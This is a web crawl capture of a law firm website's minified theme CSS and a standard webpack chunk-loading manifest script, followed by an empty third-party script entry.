.awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0
body_size: 5743
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 99===e?"js/99.js?id=099d62c1":110===e?"js/110.js?id=d8f46c64":7201===e?"js/7201.js?id=1d2db797":1994===e?"js/1994.js?id=92432352":669===e?"js/669.js?id=cd802e97":7714===e?"js/7714.js?id=ebaadb87":7242===e?"js/7242.js?id=128b4ec2":6833===e?"js/6833.js?id=edf47a1d":9325===e?"js/9325.js?id=02e0d32c":8585===e?"js/8585.js?id=8e3eb915":9748===e?"js/9748.js?id=15cd6b95":2612===e?"js/2612.js?id=b410828b":6828===e?"js/6828.js?id=fd3a98b8":870===e?"js/870.js?id=59c4bbe2":1051===e?"js/1051.js?id=28225643":850===e?"js/850.js?id=df428648":5862===e?"js/5862.js?id=2e23fe12":6189===e?"js/6189.js?id=99479434":3711===e?"js/3711.js?id=121456c5":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":6703===e?"js/6703.js?id=d64a2232":5283===e?"js/5283.js?id=07c17cf3":4984===e?"js/4984.js?id=d5ee012d":8437===e?"js/8437.js?id=bd03ecdc":1726===e?"js/1726.js?id=925581e9":3510===e?"js/3510.js?id=a62734bf":7195===e?"js/7195.js?id=b4bc1cb2":1165===e?"js/1165.js?id=a47cdae1":9933===e?"js/9933.js?id=ac644cae":3810===e?"js/3810.js?id=89d0ec57":3889===e?"js/3889.js?id=0603a3c3":6507===e?"js/6507.js?id=57784c54":5594===e?"js/5594.js?id=c050f53f":5658===e?"js/5658.js?id=4a528e26":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":3312===e?"js/3312.js?id=7cf6b77c":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":2754===e?"js/2754.js?id=8b36fbfa":355===e?"js/355.js?id=2cfa49c6":1491===e?"js/1491.js?id=0a0efce4":432===e?"js/432.js?id=03889680":1857===e?"js/1857.js?id=447876ca":5645===e?"js/5645.js?id=178d3418":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=6389be07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/single-webinar",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",8864:"css/tax-event-series",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var u=j[a];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+t){o=u;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var f=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,5445:0,472:0,8864:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|8(728|864|929)|9(259|864|912)|3837|420|472|5445|703|7305)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jennilee.js
body_size: 52612
content:
